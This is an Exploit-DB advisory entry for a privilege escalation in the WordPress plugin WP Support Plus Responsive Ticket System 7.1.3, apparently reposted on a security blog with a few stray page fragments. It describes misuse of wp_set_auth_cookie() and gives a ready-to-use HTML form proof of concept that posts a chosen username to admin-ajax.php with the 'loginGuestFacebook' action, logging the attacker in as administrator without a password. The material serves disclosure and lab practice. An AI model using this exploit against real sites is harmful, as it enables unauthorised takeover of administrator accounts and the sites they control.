 Google Chr...
dayuOctober
dayuBrainfu...
# Exploit Title: WP Support Plus Responsive Ticket System 7.1.3 Privilege Escalation
# Date: 10-01-2017
# Software Link: https://wordpress.org/plugins/wp-support-plus-responsive-ticket-system/
# Exploit Author: Kacper Szurek
# Contact: http://twitter.com/KacperSzurek
# Website: http://security.szurek.pl/
# Category: web
1. Description
You can login as anyone without knowing password because of incorrect usage of wp_set_auth_cookie().
http://security.szurek.pl/wp-support-plus-responsive-ticket-system-713-privilege-escalation.html
2. Proof of Concept
<form method="post" action="http://wp/wp-admin/admin-ajax.php">
Username: <input type="text" name="username" value="administrator">
<input type="hidden" name="email" value="sth">
<input type="hidden" name="action" value="loginGuestFacebook">
<input type="submit" value="Login">
</form>
Then you can go to admin panel.
/usr/share/exploitdb/exploits/php/webapps/41006.txt (END)
大余安全
https://blog.csdn.net/qq_34801745